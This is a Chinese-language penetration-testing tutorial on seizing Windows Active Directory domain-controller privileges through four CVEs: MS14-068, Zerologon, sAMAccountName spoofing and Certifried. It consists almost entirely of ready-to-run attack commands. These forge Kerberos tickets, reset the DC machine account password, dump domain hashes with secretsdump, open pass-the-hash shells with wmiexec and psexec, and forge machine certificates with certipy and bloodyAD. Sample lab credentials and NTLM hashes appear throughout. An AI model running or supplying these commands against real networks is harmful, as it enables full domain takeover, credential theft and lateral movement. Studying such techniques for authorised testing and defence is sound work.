Windows系统权限提升篇&AD内网域控&NetLogon&ADCS&PAC&KDC&CVE漏洞

➢ WIN-AD域控提权-CVE-2014-6324

➢ WIN-AD域控提权-CVE-2020-1472

➢ WIN-AD域控提权-CVE-2021-42287

➢ WIN-AD域控提权-CVE-2022-26923



#实战场景:

通过技术手段拿下内网域环境下某一台服务器权限或某主机上的域用户账号密码后,

与AD域控网络通讯正常的情况下,可直接使用域控提权CVE漏洞进行域控权限提升。

#WIN-AD域控提权-CVE-2014-6324

前提条件:

1、需要域用户账号密码

2、一台主机的管理员权限

whoami /user

net time /domain

net config workstation

ms14-068.exe -u 域成员名@域名 -p 域成员密码 -s 域成员sid -d 域控制器地址

ms14-068.exe -u mary@god.org -p admin!@#45 -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d OWA2010CN-God.god.org

kerberos::list

kerberos::purge

kerberos::ptc "TGT_test02@test.lab.ccache"

dir \\OWA2010CN-God.god.org\C$

psexec \\OWA2010CN-God.god.org cmd

#WIN-AD域控提权-CVE-2021-42287

只需要域用户账号密码

https://github.com/WazeHell/sam-the-admin

python3 sam_the_admin.py god/'webadmin:admin!@#45' -dc-ip 192.168.3.21 -shell

#WIN-AD域控提权-CVE-2020-1472



CVE-2020-1472是继MS17010之后好用的NetLogon特权域控提权漏洞,

影响Windows Server 2008R2至Windows Server 2019的多个版本系统,

只要攻击者能访问到目标域控井且知道域控计算机名即可利用该漏洞.

该漏洞不要求当前计算机在域内,也不要求当前计算机操作系统为Windows.

计算机名:nbtscan -v -h 192.168.3.21

漏洞检测:python3 zerologon_tester.py OWA2010CN-GOD 192.168.3.21

重置空密码:python3 cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21

连接后导出:python3 secretsdump.py god.org/OWA2010CN-GOD\$@192.168.3.21 -no-pass

WMI连接反弹:

python3 wmiexec.py god/administrator@192.168.3.21 -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7

#WIN-AD域控提权-CVE-2022-26923

前提条件:

1、一个域内普通账号

2、域内存在证书服务器

Kali添加访问域内信息 /etc/hosts

192.168.3.111 xiaodi.local

192.168.3.111 xiaodi-DC-CA

192.168.3.111 DC.xiaodi.local

获取CA结构名和计算机名

certutil -config - -ping

域内信息

192.168.3.111

test Pass123

xiaodi-DC-CA

DC.xiaodi.local

1、申请证书:(Certipy)

certipy req 'xiaodi.local/test:Pass123@DC.xiaodi.local' -ca xiaodi-DC-CA -template User -debug

2、检测证书(Certipy)

certipy auth -pfx test.pfx

3、添加用户:(bloodyAD)

python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.3.111 addComputer pwnmachine 'CVEPassword1234*'

4、设置属性:(bloodyAD)

python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.3.111 setAttribute 'CN=pwnmachine,CN=Computers,DC=xiaodi,DC=local' dNSHostName '["DC.xiaodi.local"]'

5、申请证书:(Certipy)

certipy req 'xiaodi.local/pwnmachine$:CVEPassword1234*@192.168.3.111' -template Machine -dc-ip 192.168.3.111 -ca xiaodi-DC-CA -debug

6、检测证书:(Certipy)

certipy auth -pfx ./dc.pfx -dc-ip 192.168.3.111

7、获取HASH:(impacket)

python3 secretsdump.py 'xiaodi.local/dc$@DC.xiaodi.local' -hashes :b6046c1026699b59301ff66341838df4

8、利用HASH:(impacket)

python3 wmiexec.py xiaodi.local/administrator@192.168.3.111 -hashes aad3b435b51404eeaad3b435b51404ee:e6f01fc9f2a0dc96871220f7787164bd